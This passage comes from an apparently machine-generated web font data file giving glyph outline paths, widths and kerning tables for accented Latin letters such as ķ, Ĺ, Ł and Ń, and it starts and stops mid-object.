30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":70,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":30,"G":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"%":30,"#":30,"\u00a9":30,"\u00a3":30,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":30,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00b5":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u00e6":30,"\u00e7":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u0101":30,"\u0103":30,"\u0105":30,"\u0107":30,"\u0109":30,"\u010b":30,"\u010d":30,"\u010f":30,"\u0111":30,"\u0113":30,"\u0115":30,"\u0117":30,"\u0119":30,"\u011b":30,"\u011d":30,"\u011f":30,"\u0121":30,"\u0123":30,"\u014d":30,"\u014f":30,"\u0151":30,"\u0153":30,"-":30,"\u00ad":30,"!":30,"\u00a1":30,"\u017f":30,"3":50,"6":50,"\/":30,"x":30,"0":50,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30,"~":50,"\u2013":50,"\u2014":50,"\u00b7":50,"&":30,"1":30,"2":30,"9":30,":":30,";":30,"@":30,"i":30,"m":30,"n":30,"p":30,"r":30,"\u00a2":30,"\u00ab":30,"\u00bb":30,"\u00ec":30,"\u00ed":30,"\u00ee":30,"\u00ef":30,"\u00f1":30,"\u0129":30,"\u012b":30,"\u012d":30,"\u012f":30,"\u0131":30,"\u0133":30,"\u0144":30,"\u0146":30,"\u0148":30,"\u0155":30,"\u0157":30,"\u0159":30,"\u0167":40,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"7":50,"u":50,"v":50,"w":50,"\u00f9":50,"\u00fa":50,"\u00fb":50,"\u00fc":50,"\u0169":50,"\u016b":50,"\u016d":50,"\u016f":50,"\u0171":50,"\u0173":50,"\u0175":50,"f":30,"t":40,"\u0163":40,"\u0165":40,"j":50,"\u0135":50}},"\u0137":{"d":"138,218v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm25,-678v39,-11,124,-27,137,-27v8,0,14,3,14,10v0,24,-50,517,-50,517v0,0,168,-108,168,-169v0,-16,-17,-17,-25,-17r-20,0v-8,0,-17,1,-28,1r2,-22v33,-3,86,-4,108,-4v38,0,43,4,43,10v0,17,-30,54,-58,83v-43,44,-96,80,-96,80v0,0,63,157,97,157v20,0,56,-77,56,-77r23,13v0,0,-11,23,-27,49v-23,37,-56,82,-76,82v-41,0,-121,-192,-121,-192r-48,33v0,0,-6,71,-7,96r-1,29v0,21,-6,28,-29,28v-14,0,-32,-2,-32,-14v0,-14,28,-273,51,-645r0,-1v0,-6,-1,-12,-11,-12v-6,0,-58,14,-65,15","w":406,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0139":{"d":"145,-727r52,-142r70,0r-86,142r-36,0xm20,0r1,-32r29,0v34,0,39,-2,41,-30v13,-183,39,-544,39,-554v0,-16,-13,-19,-39,-19r-49,0r2,-32r235,0r0,32r-46,0v-36,0,-33,12,-35,44v-12,175,-36,517,-36,528v0,19,7,24,39,24v75,0,222,-14,235,-18v18,-7,19,-18,41,-92r26,7v-14,45,-31,110,-40,142r-443,0","w":533,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":30,"W":30,"\u0174":30,"X":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":60,"\"":80,"'":80,"\u00aa":80,"\u00ba":80,"\u2032":80,"\u2033":80,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":60,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"-":-20,"\u00ad":-20,"\\":80,"\u00b0":80,"!":20,"\u00a1":20,"\u017f":10,"3":20,"\/":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"\u00b7":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u013a":{"d":"15,-679v0,0,113,-33,137,-33v17,0,21,10,21,16v0,7,-9,86,-16,177v-14,173,-30,410,-30,418v0,7,1,22,8,22v19,0,68,-87,68,-87r22,16v0,0,-52,102,-120,150v-11,8,-21,10,-27,10v-13,0,-16,-13,-16,-30v0,-13,2,-28,3,-47v19,-364,33,-541,33,-587v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16xm103,-727r52,-142r70,0r-79,131","w":229,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":15,"u":15,"v":15,"w":15,"\u00f9":15,"\u00fa":15,"\u00fb":15,"\u00fc":15,"\u0169":15,"\u016b":15,"\u016d":15,"\u016f":15,"\u0171":15,"\u0173":15,"\u0175":15,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":15,"\u0135":15,"\u00b7":15,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":15,"'":15,"\u00aa":15,"\u00ba":15,"\u2032":15,"\u2033":15,"Q":25,"X":20,"V":25,"W":25,"\u0174":25,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":35,"\\":45,"\u00b0":45,"]":45,")":45,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u013b":{"d":"191,187v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm20,0r1,-32r29,0v34,0,39,-2,41,-30v13,-183,39,-544,39,-554v0,-16,-13,-19,-39,-19r-49,0r2,-32r235,0r0,32r-46,0v-36,0,-33,12,-35,44v-12,175,-36,517,-36,528v0,19,7,24,39,24v75,0,222,-14,235,-18v18,-7,19,-18,41,-92r26,7v-14,45,-31,110,-40,142r-443,0","w":533,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":30,"W":30,"\u0174":30,"X":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":60,"\"":80,"'":80,"\u00aa":80,"\u00ba":80,"\u2032":80,"\u2033":80,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":60,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"-":-20,"\u00ad":-20,"\\":80,"\u00b0":80,"!":20,"\u00a1":20,"\u017f":10,"3":20,"\/":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"\u00b7":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u013c":{"d":"42,218v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm15,-679v0,0,113,-33,137,-33v17,0,21,10,21,16v0,7,-9,86,-16,177v-14,173,-30,410,-30,418v0,7,1,22,8,22v19,0,68,-87,68,-87r22,16v0,0,-52,102,-120,150v-11,8,-21,10,-27,10v-13,0,-16,-13,-16,-30v0,-13,2,-28,3,-47v19,-364,33,-541,33,-587v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16","w":229,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":15,"u":15,"v":15,"w":15,"\u00f9":15,"\u00fa":15,"\u00fb":15,"\u00fc":15,"\u0169":15,"\u016b":15,"\u016d":15,"\u016f":15,"\u0171":15,"\u0173":15,"\u0175":15,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":15,"\u0135":15,"\u00b7":15,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":15,"'":15,"\u00aa":15,"\u00ba":15,"\u2032":15,"\u2033":15,"Q":25,"X":20,"V":25,"W":25,"\u0174":25,"T":25,"\u00a5":25,"\u0162":25,"\u0164":25,"\u0166":25,"\u00ae":25,"\\":25,"\u00b0":25,"]":25,")":25,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u013d":{"d":"345,-517r17,-149r58,6r-47,148xm20,0r1,-32r29,0v34,0,39,-2,41,-30v13,-183,39,-544,39,-554v0,-16,-13,-19,-39,-19r-49,0r2,-32r235,0r0,32r-46,0v-36,0,-33,12,-35,44v-12,175,-36,517,-36,528v0,19,7,24,39,24v75,0,222,-14,235,-18v18,-7,19,-18,41,-92r26,7v-14,45,-31,110,-40,142r-443,0","w":533,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":30,"W":30,"\u0174":30,"X":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":60,"\"":80,"'":80,"\u00aa":80,"\u00ba":80,"\u2032":80,"\u2033":80,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":60,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"-":-20,"\u00ad":-20,"\\":80,"\u00b0":80,"!":20,"\u00a1":20,"\u017f":10,"3":20,"\/":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"\u00b7":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u013e":{"d":"215,-517r17,-149r58,6r-47,148xm15,-679v0,0,113,-33,137,-33v17,0,21,10,21,16v0,7,-9,86,-16,177v-14,173,-30,410,-30,418v0,7,1,22,8,22v19,0,68,-87,68,-87r22,16v0,0,-52,102,-120,150v-11,8,-21,10,-27,10v-13,0,-16,-13,-16,-30v0,-13,2,-28,3,-47v19,-364,33,-541,33,-587v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16","w":229,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":15,"u":15,"v":15,"w":15,"\u00f9":15,"\u00fa":15,"\u00fb":15,"\u00fc":15,"\u0169":15,"\u016b":15,"\u016d":15,"\u016f":15,"\u0171":15,"\u0173":15,"\u0175":15,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":15,"\u0135":15,"\u00b7":15,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":15,"'":15,"\u00aa":15,"\u00ba":15,"\u2032":15,"\u2033":15,"Q":25,"X":20,"V":25,"W":25,"\u0174":25,"T":25,"\u00a5":25,"\u0162":25,"\u0164":25,"\u0166":25,"\u00ae":25,"\\":25,"\u00b0":25,"]":25,")":25,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u013f":{"d":"20,0r1,-32r29,0v34,0,39,-2,41,-30v13,-183,39,-544,39,-554v0,-16,-13,-19,-39,-19r-49,0r2,-32r235,0r0,32r-46,0v-36,0,-33,12,-35,44v-12,175,-36,517,-36,528v0,19,7,24,39,24v75,0,222,-14,235,-18v18,-7,19,-18,41,-92r26,7v-14,45,-31,110,-40,142r-443,0xm375,-338v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,41,-40,41v-16,0,-34,-27,-34,-46","w":533,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":30,"W":30,"\u0174":30,"X":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":60,"\"":80,"'":80,"\u00aa":80,"\u00ba":80,"\u2032":80,"\u2033":80,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":60,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"-":-20,"\u00ad":-20,"\\":80,"\u00b0":80,"!":20,"\u00a1":20,"\u017f":10,"3":20,"\/":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"\u00b7":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u0140":{"d":"278,-338v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,41,-40,41v-16,0,-34,-27,-34,-46xm15,-679v0,0,113,-33,137,-33v17,0,21,10,21,16v0,7,-9,86,-16,177v-14,173,-30,410,-30,418v0,7,1,22,8,22v19,0,68,-87,68,-87r22,16v0,0,-52,102,-120,150v-11,8,-21,10,-27,10v-13,0,-16,-13,-16,-30v0,-13,2,-28,3,-47v19,-364,33,-541,33,-587v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16","w":415,"k":{"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":30,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"\/":60,"x":40,"\u00c6":140,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":80,"!":40,"\u00a1":40,".":80,"\u2026":80,"4":100}},"\u0141":{"d":"20,0r1,-32r29,0v34,0,39,-2,41,-30r15,-219r-65,18r3,-40r65,-17r20,-280v1,-15,2,-24,-4,-29v-5,-4,-15,-6,-34,-6r-49,0r2,-32r235,0r0,32r-46,0v-36,0,-33,12,-35,44r-17,251r216,-59r-5,44r-214,55r-16,231r0,6v0,19,7,24,39,24v75,0,222,-14,235,-18v18,-7,19,-18,41,-92r26,7v-14,45,-31,110,-40,142r-443,0","w":533,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":30,"W":30,"\u0174":30,"X":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":60,"\"":80,"'":80,"\u00aa":80,"\u00ba":80,"\u2032":80,"\u2033":80,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":60,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"-":-20,"\u00ad":-20,"\\":80,"\u00b0":80,"!":20,"\u00a1":20,"\u017f":10,"3":20,"\/":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"\u00b7":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"t":10,"\u0163":10,"\u0165":10,"j":20,"\u0135":20}},"\u0142":{"d":"11,-305r2,-45r69,-22v10,-163,16,-251,16,-282v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16r-6,-27v0,0,113,-33,137,-33v17,0,21,10,21,16v0,7,-9,86,-16,177r-9,124r73,-29r-1,44r-75,25v-10,130,-18,248,-18,254v0,7,1,22,8,22v19,0,68,-87,68,-87r22,16v0,0,-52,102,-120,150v-11,8,-21,10,-27,10v-13,0,-16,-13,-16,-30v0,-13,2,-28,3,-47v5,-103,11,-191,15,-265","w":229,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":25,"\u00a5":25,"\u0162":25,"\u0164":25,"\u0166":25,"\u00ae":20,"\\":25,"\u00b0":25,"]":25,")":25,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u0143":{"d":"374,-727r52,-142r70,0r-86,142r-36,0xm30,-635r2,-32r154,0r399,563r35,-360v7,-67,15,-127,15,-147v0,-21,-7,-24,-34,-24r-49,0r1,-32r185,0r-2,32r-25,0v-40,0,-39,8,-43,44v0,0,-9,81,-11,103r-32,313r-17,168v-2,24,-7,24,-11,24v-8,0,-10,0,-23,-18r-399,-555v0,0,-18,215,-28,353v-4,59,-9,106,-9,152v0,19,15,19,30,19r55,0r-1,32r-190,0r2,-32r22,0v40,0,42,-3,45,-43r44,-514v-38,-45,-30,-46,-85,-46r-30,0","w":748,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":10,"?":10,"\u00bf":10,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":50,"C":10,"O":10,"\u00c7":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u0152":10,"(":10,"G":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"%":10,"#":10,"\u00a9":10,"\u00a3":10,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":30,"6":10,"\/":40,"x":50,"0":20,"\u00c6":50,".":50,"\u2026":50,"4":50,",":50,"~":10,"\u2013":10,"\u2014":10,"\u00b7":10,"&":10,"1":10,"2":10,"9":10,":":10,";":10,"@":10,"i":10,"m":10,"n":10,"p":10,"r":10,"\u00a2":10,"\u00ab":10,"\u00bb":10,"\u00ec":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00f1":10,"\u0129":10,"\u012b":10,"\u012d":10,"\u012f":10,"\u0131":10,"\u0133":10,"\u0144":10,"\u0146":10,"\u0148":10,"\u0155":10,"\u0157":10,"\u0159":10,"\u0167":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"f":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u0144":{"d":"225,-468r51,-142r63,0r-86,142r-28,0xm15,-357v16,-5,103,-42,124,-42v9,0,13,5,13,16v0,19,-15,97,-16,193v93,-165,147,-208,184,-208v21,0,24,42,24,66v0,75,-20,188,-20,221v0,18,2,31,8,31v10,0,28,-35,47,-68r17,9v-33,72,-99,146,-129,146v-10,0,-13,-9,-13,-23v0,-53,26,-181,26,-263v0,-22,-4,-45,-16,-45v-22,0,-95,102,-124,177v-17,43,-12,59,-18,129v-1,12,-13,19,-26,19r-16,0v-11,0,-20,-3,-19,-15v12,-126,20,-284,20,-315v0,-16,-3,-22,-11,-22v-9,0,-46,15,-46,15","w":411,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0145":{"d":"318,223v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm30,-635r2,-32r154,0r399,563r35,-360v7,-67,15,-127,15,-147v0,-21,-7,-24,-34,-24r-49,0r1,-32r185,0r-2,32r-25,0v-40,0,-39,8,-43,44v0,0,-9,81,-11,103r-32,313r-17,168v-2,24,-7,24,-11,24v-8,0,-10,0,-23,-18r-399,-555v0,0,-18,215,-28,353v-4,59,-9,106,-9,152v0,19,15,19,30,19r55,0r-1,32r-190,0r2,-32r22,0v40,0,42,-3,45,-43r44,-514v-38,-45,-30,-46,-85,-46r-30,0","w":748,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,